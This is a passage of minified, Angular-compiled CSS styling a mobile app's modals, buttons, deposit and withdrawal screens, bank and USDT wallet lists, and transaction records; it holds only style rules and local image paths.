.ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.recordDesc[_ngcontent-%COMP%]{width:100%;height:1.04rem;background-color:#470104;border-bottom:1px solid #999;box-sizing:border-box;padding:.18rem .28rem;display:flex;justify-content:space-between}.recordDesc[_ngcontent-%COMP%]   .recordDescLeft[_ngcontent-%COMP%], .recordDesc[_ngcontent-%COMP%]   .recordDescRight[_ngcontent-%COMP%]{width:50%}.recordDesc[_ngcontent-%COMP%]   .taskTitle[_ngcontent-%COMP%]{text-align:left;line-height:.42rem;font-size:.28rem;color:#fff}.recordDesc[_ngcontent-%COMP%]   .taskTime[_ngcontent-%COMP%]{text-align:left;font-size:.24rem;line-height:.28rem;color:#ccc}.recordDesc[_ngcontent-%COMP%]   .recordDescRight[_ngcontent-%COMP%]   